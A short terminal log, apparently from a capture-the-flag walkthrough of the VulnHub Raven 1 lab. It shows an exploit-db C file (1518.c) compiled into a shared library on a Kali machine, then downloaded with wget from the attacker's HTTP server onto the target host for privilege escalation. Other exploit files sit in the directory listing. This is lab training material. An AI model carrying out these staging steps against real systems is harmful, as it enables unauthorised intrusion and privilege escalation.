 1518.c  40968.sh  40974.py  contact.php  contact.zip  my_venv  user
┌──(root㉿kali)-[~/vulnhub/raven/1]
└─# gcc -g -c 1518.c
┌──(root㉿kali)-[~/vulnhub/raven/1]
└─# ls
1518.c  1518.o  40968.sh  40974.py  contact.php  contact.zip  my_venv  user
┌──(root㉿kali)-[~/vulnhub/raven/1]
└─# gcc -g -shared -Wl,-soname,test.so -o 1518.so 1518.o -lc
┌──(root㉿kali)-[~/vulnhub/raven/1]
└─# ls
1518.c  1518.o  1518.so  40968.sh  40974.py  contact.php  contact.zip  my_venv  user
michael@Raven:/tmp$ rm -rf 1518.*
michael@Raven:/tmp$ wget http://192.168.10.2:8888/1518.so
--2025-01-15 18:25:09--  http://192.168.10.2:8888/1518.so
Connecting to 192.168.10.2:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17216 (17K) [application/octet-stream]
Saving to: ‘1518.so’
下载到靶机
1518.so 100%[===================================================>] 16.81K --.-KB/s in 0.008s
2025-01-15 18:25:09 (2.06 MB/s) - ‘1518.so’ saved [17216/17216]
michael@Raven:/tmp$